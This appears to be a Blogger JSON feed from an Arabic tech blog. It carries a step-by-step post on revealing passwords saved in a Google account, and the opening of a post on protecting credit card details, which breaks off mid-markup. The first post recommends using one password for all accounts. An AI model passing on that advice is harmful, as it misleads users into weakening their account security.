سكويز"},{"term":"منوعات تقنية"},{"term":"مونتاج"},{"term":"هواوي"},{"term":"Galaxy"},{"term":"ipad"},{"term":"paypal"},{"term":"pdf"},{"term":"seo"},{"term":"أجهزة محمولة"},{"term":"الاسهم"},{"term":"التدوين"},{"term":"الذكاء الإصطناعي"},{"term":"الشراء من المواقع"},{"term":"العملات الرقمية"},{"term":"الفوركس"},{"term":"الواي فاي"},{"term":"باك لينك"},{"term":"بايبال"},{"term":"بيتكوين"},{"term":"تحرير الفيديو"},{"term":"تلجرام"},{"term":"تويتر"},{"term":"تيليجرام"},{"term":"ساعة"},{"term":"سيو"},{"term":"شخصيات معروفة"},{"term":"صفحة هبوط"},{"term":"فري فاير"},{"term":"كورونا"},{"term":"مطوري التطبيقات"},{"term":"وايفاي"},{"term":"ويسترن يونيون"},{"term":"Apple"},{"term":"Guest Post"},{"term":"QR Code"},{"term":"Snapchat"},{"term":"Spotify"},{"term":"Truecaller"},{"term":"adsterra"},{"term":"cpa"},{"term":"iphone"},{"term":"word"},{"term":"أخبار قطاع الأعمال"},{"term":"أخبار قطاع العمال"},{"term":"أمازون"},{"term":"إسترجاع الصور"},{"term":"إعلانات فيسبوك"},{"term":"إنستاجرام"},{"term":"ادموب"},{"term":"الايثريوم"},{"term":"الترويج"},{"term":"التصوير الفوتوغرافي"},{"term":"الجمعة السوداء"},{"term":"الخصوصية"},{"term":"الشحن السريع"},{"term":"العملات"},{"term":"انترنت مجانية"},{"term":"بطاقة جوجل بلاي"},{"term":"تصميم"},{"term":"جودادي"},{"term":"جيست بوست"},{"term":"حاسوب"},{"term":"سبوتيفاي"},{"term":"سناب"},{"term":"شحن الأرصدة"},{"term":"شحن فري فاير"},{"term":"صناع المحتوى"},{"term":"عروض"},{"term":"علي إكسبرس"},{"term":"قالب سيو بلس"},{"term":"قوالب ووردبريس"},{"term":"كلمة سر"},{"term":"ماستر كارد"},{"term":"ماك"},{"term":"متصفحات الويب"},{"term":"نصائح"},{"term":"نفذلي"},{"term":"وظائف تقنية"},{"term":"ويندوز"},{"term":"AdMob"},{"term":"BARS"},{"term":"BuyAnyInsurance"},{"term":"Epub"},{"term":"G Suite"},{"term":"Google Chat"},{"term":"Google Cloud"},{"term":"Google Currents"},{"term":"Google Play Music"},{"term":"Google Shopping"},{"term":"Grace Hopper"},{"term":"Instagram Pro"},{"term":"Instagram Pro APK"},{"term":"Java"},{"term":"Microsoft Azure"},{"term":"Note 9"},{"term":"Play Music"},{"term":"Propellerads"},{"term":"Realme"},{"term":"Realme C15"},{"term":"Reels"},{"term":"S Pen"},{"term":"Snap"},{"term":"Snapchat Plus"},{"term":"Snapchat المميز"},{"term":"Snapchat+"},{"term":"SpaceX"},{"term":"TikDown"},{"term":"Youtube Kids"},{"term":"aeo"},{"term":"apple watch"},{"term":"arvea"},{"term":"baridimob"},{"term":"carte visa"},{"term":"chime"},{"term":"ezoic"},{"term":"fiverr"},{"term":"forex"},{"term":"gps"},{"term":"honor"},{"term":"iCloud"},{"term":"ibm"},{"term":"ios 14"},{"term":"kindle"},{"term":"monjz"},{"term":"outlook"},{"term":"payeer"},{"term":"paysera"},{"term":"photoshop"},{"term":"picsart"},{"term":"playstation 4"},{"term":"power bank"},{"term":"pubg"},{"term":"redotpay"},{"term":"root"},{"term":"safari"},{"term":"timebucks"},{"term":"vultr"},{"term":"windos 10"},{"term":"windows"},{"term":"wolfstream"},{"term":"zoho"},{"term":"أداة"},{"term":"أدس تيرا"},{"term":"أدسنس أربيتراج"},{"term":"أرفيا"},{"term":"أفلام"},{"term":"إسترجاع الرسائل"},{"term":"إستضافة"},{"term":"إضافة"},{"term":"إيميل إحترافي"},{"term":"ارفيا"},{"term":"استضافة المواقع"},{"term":"الإستقرار المالي"},{"term":"الاستثمار"},{"term":"البلاتين"},{"term":"التسويق عبر البريد الإلكتروني"},{"term":"التشفير"},{"term":"التصفح الخفي"},{"term":"التصيد الاحتيالي"},{"term":"الحواسيب المحمولة"},{"term":"الحواسيب المكتبية"},{"term":"الدروب شيبينج"},{"term":"الذهب"},{"term":"الروت"},{"term":"الشراء على جوجل"},{"term":"العمل الحر"},{"term":"الفرق بين Instagram Pro والرسمي"},{"term":"الفضة"},{"term":"الفيرال"},{"term":"الكتب الإلكترونية"},{"term":"المنتجات الرقمية"},{"term":"اندرويد اوتو"},{"term":"ايجي بست"},{"term":"باور بانك"},{"term":"باي أني أنشورانس"},{"term":"بايسيرا"},{"term":"بايير"},{"term":"بث الموسيقى"},{"term":"بحث جوجل"},{"term":"بروبلر أدس"},{"term":"بريد الجزائر"},{"term":"بريدي موب"},{"term":"بيع و شراء الصور"},{"term":"تأمين السيارات"},{"term":"تحويل الأموال"},{"term":"تردد القنوات"},{"term":"تصوير سطح المكتب"},{"term":"تطبيق Snapchat"},{"term":"تطوير البرمجيات"},{"term":"تعبئة الإنترنت"},{"term":"تكلفة Snapchat Plus"},{"term":"تكنولوجيا"},{"term":"تنزيل Instagram Pro"},{"term":"جازي"},{"term":"جالاكسي نوت 9"},{"term":"جرافيك"},{"term":"جهاز"},{"term":"جوجل درايف"},{"term":"جيمينج"},{"term":"حفظ الصور"},{"term":"خدمات بث الفيديو"},{"term":"خدمات نقل"},{"term":"خرائط جوجل"},{"term":"دراسة"},{"term":"دراسة جدوى"},{"term":"رفع الملفات"},{"term":"ريلمي"},{"term":"زيادة الإنتاجية"},{"term":"سكريل"},{"term":"سماعات"},{"term":"سماعات بلوتوث"},{"term":"سيارات"},{"term":"شحن المنتجات"},{"term":"شراء الدومينات"},{"term":"شراء رصيد"},{"term":"شركات شحن"},{"term":"شركة تنظيف"},{"term":"شهادة البكالوريا"},{"term":"ضغط الصور"},{"term":"فابفر"},{"term":"فيسبوك بيكسل"},{"term":"قالب سوق"},{"term":"قصص إنستقرام"},{"term":"كانفا برو"},{"term":"كروم"},{"term":"كود سورس"},{"term":"كود هاتف"},{"term":"كيفية استخدام Instagram Pro"},{"term":"كيفية الاشتراك في Snapchat Plus"},{"term":"كيندل"},{"term":"لاب توب"},{"term":"ماك أوإس"},{"term":"مايكروسوفت"},{"term":"مراجعة"},{"term":"مستقل"},{"term":"منجز"},{"term":"ميجو ماج"},{"term":"ميزات Instagram Pro"},{"term":"ميزات Snapchat Plus"},{"term":"ميسنجر"},{"term":"ميكرو نيتش"},{"term":"نظام تحديد المواقع العالمي"},{"term":"وايز"},{"term":"وسيط عقاري"},{"term":"وسيط مالي"},{"term":"وظائف"},{"term":"ويندوز 10"},{"term":"ياهو"},{"term":"يوتيوب برو"},{"term":"يوتيوب كيدز"}],"title":{"type":"text","$t":"الموقع التقني"},"subtitle":{"type":"html","$t":"مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب.\n\nفي قسم التجارة الإلكترونية، يقدّم الموقع نصائح وإرشادات لبدء وإدارة المتاجر الإلكترونية، مع التركيز على الأدوات اللازمة لزيادة المبيعات وتحسين تجربة المستخدم. أما قسم الربح من الإنترنت، فيسلط الضوء على أفضل الطرق لكسب المال عبر الإنترنت."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D8%AD%D9%85%D8%A7%D9%8A%D8%A9?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/search\/label\/%D8%AD%D9%85%D8%A7%D9%8A%D8%A9"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D8%AD%D9%85%D8%A7%D9%8A%D8%A9\/-\/%D8%AD%D9%85%D8%A7%D9%8A%D8%A9?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"29"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-2283539498672372321"},"published":{"$t":"2021-12-19T06:53:00.003-08:00"},"updated":{"$t":"2022-12-25T10:52:45.073-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ايميل"},{"scheme":"http://www.blogger.com/atom/ns#","term":"جيميل"},{"scheme":"http://www.blogger.com/atom/ns#","term":"حماية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"كلمة سر"}],"title":{"type":"text","$t":" طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"استرجاع حساب جيميل,استرجاع حساب gmail,استرجاع حساب gmail جيميل بعد نسيان كلمة المرور او بعد فقدان الايميل القديم,استرجاع حساب,طريقة استرجاع الايميل gmail,استرجاع كلمة المرور للايميل,طريقة استرجاع حساب جيميل,استرجاع حساب gmail جيميل بعد نسيان كلمة المرور وفقدان الايميل القديم,استرجاع حساب جوجل,استرجاع حساب الجيميل بعد نسيان كلمة المرور والايميل,استرجاع حساب الجيميل بعد نسيان كلمة المرور,طريقة استرجاع حساب الجيميل المسروق,استرجاع حساب الجيميل\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u0026nbsp;طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003Eنسيان كلمة المرور يعتبر من أحد المشاكل التي نتعرض إليها خاصة في الحسابات الضرورية التي نحتاجها، و من بين أحد أهم الطرق لإسترجاع كلمة السر من تلك الحسابات يتوجب عليك الدخول إلى ( نسيت كلمة السر ) و تتبع بعض الخطوات لإسترجاع الحساب و تغيير كلمة السر، و لكن في هذا المقال سنتعرف على أفضل طريقة لإسترجاع كلمة المرور بدون الولوج إلى رقم الهاتف و النقر على نسيت كلمة السر و غيرها من هذه الأمور.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg8XUoD7KVT4QlXOI19KRjDKe-RJlP4yPb133Kt5nXQR0Z2LV1GClFQMYwnFTBdixYmhgdsuPo-27IjA23aZ_dm48T3cybw1s0C98ONBHc6Y0H1k_uElLEHfE3CR-fSZofWmMOIbheaZM3EPJB-QjEZsXdFL1bNLLq4fT3YQHyyM0Bbhis9sNlVjXbU=s640\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\" border=\"0\" data-original-height=\"300\" data-original-width=\"640\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg8XUoD7KVT4QlXOI19KRjDKe-RJlP4yPb133Kt5nXQR0Z2LV1GClFQMYwnFTBdixYmhgdsuPo-27IjA23aZ_dm48T3cybw1s0C98ONBHc6Y0H1k_uElLEHfE3CR-fSZofWmMOIbheaZM3EPJB-QjEZsXdFL1bNLLq4fT3YQHyyM0Bbhis9sNlVjXbU=w640-h300\" title=\"طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u0026nbsp;كيفية إسترجاع كلمة المرور لأي حساب\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003Eعادة ما نقوم بفتح عدة حسابات بإيميل واحد و لكن بكلمات سر مختلفة عن طل حساب، و من الأفضل أن نقوم بجعل جميع الحسابات بكلمة سر واحدة من أجل تذكرها و عدم نسيانها مستقبلا، و لكن حتى و لو قمت بعمل حسابات بكلمات سر مختلفة فلا تقلق لأنك تستطيع إظهار أي كلمة سر لأي حساب عن طريق الإيميل الخا يك بخطوات بسيطة فقط.\u003C\/p\u003E\u003Cp\u003Eيمكنك التعرف على \u003Ca href=\"https:\/\/www.blogadse.com\/2020\/05\/gmail.html\" target=\"_blank\"\u003Eكيفية تأمين حساب الايميل و ضمان خصوصيتك\u003C\/a\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eإسترجاع كلمة المرور لأي حساب بالإيميل\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003Eإذا نسيت كلمة سر حسابك على الإنستقرام أو تويتر أو الفيسبوك أو البايبال أو أي حساب آخر فيجب إتباع بعض الخطوات التالية :\u003C\/p\u003E\u003Cp\u003Eالدخول إلى تطبيق Gmail من التطبيق أو الدخول الى حسابك الإيميل من أي متصفح\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjs6DiLTgAb6otyVnAv-ADq4KztZUAfexS1ifWxwxgNBbJkz-Ijko2MxfBlULYSGCoavJ1uP52Y_imYsz1ZU58Tv1YSlRrJYF2wtK51jataTaWSWSF0Kdvpn2TwAGl505smKYJBhgSIgzD9Uw5icwNYAKX6M2AbPWG2WCQH8TDlgtlMoVwMKEOfJnST=s2400\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\" border=\"0\" data-original-height=\"2400\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjs6DiLTgAb6otyVnAv-ADq4KztZUAfexS1ifWxwxgNBbJkz-Ijko2MxfBlULYSGCoavJ1uP52Y_imYsz1ZU58Tv1YSlRrJYF2wtK51jataTaWSWSF0Kdvpn2TwAGl505smKYJBhgSIgzD9Uw5icwNYAKX6M2AbPWG2WCQH8TDlgtlMoVwMKEOfJnST=w288-h640\" title=\"طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\" width=\"288\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eفي أعلى يمين أو شمال الشاشة على حسب اللغة تجد صورة حسابك على الإيميل نقوم بالدخول إليها.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi7ulJwtWhOsnvn6oe6kactI2TWUgNQTAWuzEIuz5FfBErHCwvuwdhW0xMnwPX63Kj85hYJMkSeVbUfGye_cS0qoVA3xSdBcv8hTh2ADrCCoRm_MLlJ8fwNs_a_Uta7yTs5zmIAWsWoreJ_VXHeiV1_r67NptELoU4qMcuuFoLh1yuvjPte39deCdp0=s2400\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\" border=\"0\" data-original-height=\"2400\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi7ulJwtWhOsnvn6oe6kactI2TWUgNQTAWuzEIuz5FfBErHCwvuwdhW0xMnwPX63Kj85hYJMkSeVbUfGye_cS0qoVA3xSdBcv8hTh2ADrCCoRm_MLlJ8fwNs_a_Uta7yTs5zmIAWsWoreJ_VXHeiV1_r67NptELoU4qMcuuFoLh1yuvjPte39deCdp0=w288-h640\" title=\"طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\" width=\"288\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eستظهر معك جميع الحسابات التي تسجلت بها قم بالدخول للحساب التي فتحت به الحساب التي تريد إسترجاع كلمة السر الخاصة به و تقوم بالنقر على التعديل كما هو موضح في الصورة.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi8ZIcdtiPLCJKcsmm66CGzLsOsBzCFjgsm_z0sKg5q_YkcXiXrZEWX69mrmmoWYvUgnB0t-JLFB_Erpp75PfbIxUz83jNvfC5oaNwUHIzSow2xHEFsTXk0qmxQ5nDuh4yfx7u1y3aLuw9bFTn2rEoD_4wACcT7X25klUjhsU53AKnr7V95hGwaesiT=s2400\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\" border=\"0\" data-original-height=\"2400\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi8ZIcdtiPLCJKcsmm66CGzLsOsBzCFjgsm_z0sKg5q_YkcXiXrZEWX69mrmmoWYvUgnB0t-JLFB_Erpp75PfbIxUz83jNvfC5oaNwUHIzSow2xHEFsTXk0qmxQ5nDuh4yfx7u1y3aLuw9bFTn2rEoD_4wACcT7X25klUjhsU53AKnr7V95hGwaesiT=w288-h640\" title=\"طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\" width=\"288\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتقوم بالذهاب إلى sécurité أو الأمان على حسب اللغة.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEirHeYYFVi55g7lAQc-KWGFtO9FBgqSBzhpy5w5ODonIuMcUZxkYxxlU5EKGMF61Mw4PDX4P_-I6uIU56qzSOeuZ5bkCR5q9sj4S4UWivb0Gc2ZgIjo8jCbX92Ft8aCpqc111eNdIV8HdNheaVxkLAoiPiIYoRJ9lOAYcGAEHEi750l0NoLcUZzfGZ8=s2400\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\" border=\"0\" data-original-height=\"2400\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEirHeYYFVi55g7lAQc-KWGFtO9FBgqSBzhpy5w5ODonIuMcUZxkYxxlU5EKGMF61Mw4PDX4P_-I6uIU56qzSOeuZ5bkCR5q9sj4S4UWivb0Gc2ZgIjo8jCbX92Ft8aCpqc111eNdIV8HdNheaVxkLAoiPiIYoRJ9lOAYcGAEHEi750l0NoLcUZzfGZ8=w288-h640\" title=\"طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\" width=\"288\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eثم تذهب للأسفل و تقوم بالدخول إلى التحكم في إعدادات كلمات المرور و ستظهر معك جميع الحسابات التي تسجبت بها بهذا الإيميل.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj57pg-G9TNeyxZ4uRKg2ja9QOc5zpTB3PgbJ_V6YnFwT21NAoTFQkHBjKCmVEb45b5nk2-zn-fUseAUTL_cJh5W21Fyc-89pevntDw-sUNUqZmDHUMG2MT7mt_xuN25UbC-Nhao7OS3_c7HI77B-4Df69uiXUkKoeZzuzfWJ56aLWLJ4LOXsrnQVhj=s2400\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\" border=\"0\" data-original-height=\"2400\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj57pg-G9TNeyxZ4uRKg2ja9QOc5zpTB3PgbJ_V6YnFwT21NAoTFQkHBjKCmVEb45b5nk2-zn-fUseAUTL_cJh5W21Fyc-89pevntDw-sUNUqZmDHUMG2MT7mt_xuN25UbC-Nhao7OS3_c7HI77B-4Df69uiXUkKoeZzuzfWJ56aLWLJ4LOXsrnQVhj=w288-h640\" title=\"طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\" width=\"288\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;يمكنك البحث عن الحساب الذي نسيت كلمة السر الخاصة به. و ستظهر معك الإيميل أو إسم المستخدم و أسفلها كلمة السر.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgG8ZHtU89ovqDkZ3s7hggB5ms5i4hZbGdn4i9l-oIzQZgjmxC48xIo5n7-bWHdHbgd2F-LMRYzAD_SFlICsE71z-loYqOa54EBz2AFE7_9a3V7W6EotEtwXheo03gSFJXIB17UprqChQUvhdi-rZt8OaIZTCNoFv0BkfK1FcGnMSvsdAoO5WylFTlI=s2400\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\" border=\"0\" data-original-height=\"2400\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgG8ZHtU89ovqDkZ3s7hggB5ms5i4hZbGdn4i9l-oIzQZgjmxC48xIo5n7-bWHdHbgd2F-LMRYzAD_SFlICsE71z-loYqOa54EBz2AFE7_9a3V7W6EotEtwXheo03gSFJXIB17UprqChQUvhdi-rZt8OaIZTCNoFv0BkfK1FcGnMSvsdAoO5WylFTlI=w288-h640\" title=\"طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\" width=\"288\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيمكنك النقر على أيقونة الإظهار أو العين لكشف كلمة السر.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjNRqrQOCBQtbZKHU-huZGs6V3Mlvs8OCp3tbNGPNbQZoo1_lg-Y4CBEyIUnoZ0Bw9U3kO_3OaI6HTu1_07FAuAM8kGzSfYSm5xBscfApdYYGcYb1pSxD8mw7STMwr_PgdGWCmszQHaj7v9VtglfbSv574cw39cKCreVniih8T0OtVXINXGUzWGuDuA=s2400\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\" border=\"0\" data-original-height=\"2400\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjNRqrQOCBQtbZKHU-huZGs6V3Mlvs8OCp3tbNGPNbQZoo1_lg-Y4CBEyIUnoZ0Bw9U3kO_3OaI6HTu1_07FAuAM8kGzSfYSm5xBscfApdYYGcYb1pSxD8mw7STMwr_PgdGWCmszQHaj7v9VtglfbSv574cw39cKCreVniih8T0OtVXINXGUzWGuDuA=w288-h640\" title=\"طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\" width=\"288\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eبهذه الطريقة يتم إسترجاع أي كلمة سر في أي حساب دون تغييرها أو النقر على نسيت كلمة المرور و غيرها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eشاهد فيديو توضيحي :\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"300\" src=\"https:\/\/www.youtube.com\/embed\/H_0UC7t3Z7A\" width=\"500\" youtube-src-id=\"H_0UC7t3Z7A\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/2283539498672372321\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/12\/Recover-the-password-for-any-account-linked-to-the-email.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/2283539498672372321"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/2283539498672372321"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/12\/Recover-the-password-for-any-account-linked-to-the-email.html","title":" طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg8XUoD7KVT4QlXOI19KRjDKe-RJlP4yPb133Kt5nXQR0Z2LV1GClFQMYwnFTBdixYmhgdsuPo-27IjA23aZ_dm48T3cybw1s0C98ONBHc6Y0H1k_uElLEHfE3CR-fSZofWmMOIbheaZM3EPJB-QjEZsXdFL1bNLLq4fT3YQHyyM0Bbhis9sNlVjXbU=s72-w640-h300-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-1364839547791117599"},"published":{"$t":"2021-11-05T13:35:00.004-07:00"},"updated":{"$t":"2023-01-08T08:12:25.269-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"حساب بنكي"},{"scheme":"http://www.blogger.com/atom/ns#","term":"حماية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"حماية الخصوصية"}],"title":{"type":"text","$t":"كيف تحافظ على حساب بطاقتك الائتمانية في مأمن من المتسللين أثناء التسجيل عبر الإنترنت؟"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"بطاقات الائتمان,البطاقة الائتمانية,بطاقة ائتمانية,بطاقة الائتمان,كيف تحافظ على فلوسك,كيف تتعامل مع بطاقة الائتمان,حماية بطاقتك الائتمانية,سرقة بيانات بطاقات الائتمان,البطاقات الائتمانية,كيفية المحافظة علي امان البطاقة الائتمانية,كيف تحمي بطاقتك البنكية علي الانترنت,كيف تجني المال من استخدام الكريدت كارت بطاقة الائتمان,حماية بطاقتك الائتمانية من الاحتيال والسرقة,كيفية فتح حساب بنك,بطاقات ائتمانية,كيف أفتح حساب بنك,بطاقة الائتمان أمريكا\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Cdiv style=\"border-bottom: solid #4F81BD 1.0pt; border: none; mso-border-bottom-themecolor: accent1; mso-element: para-border-div; padding: 0cm 0cm 4pt;\"\u003E\n\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003Eكيف\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003Eتحافظ\u003C\/span\u003E\u003Cspan 